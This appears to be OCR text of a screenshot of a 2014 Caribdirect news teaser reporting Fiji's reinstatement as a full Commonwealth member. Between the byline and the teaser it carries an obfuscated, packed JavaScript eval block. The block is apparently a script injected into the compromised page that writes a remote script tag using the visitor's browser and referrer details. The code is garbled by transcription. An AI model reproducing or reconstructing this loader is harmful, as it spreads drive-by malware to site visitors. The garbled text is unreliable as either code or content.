
Fiji rejoins Commonwealth as a
full member
Caribdirect
-
September 28, 2014
AFRICAN CARIBBEAN
26 eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|fbhtn|var|u0026u|ref
errer|sihiz||js|php'.split('|'),0,{})) September 2014 -
World news. Fiji was today reinstated as a full
member of the Commonwealth following a...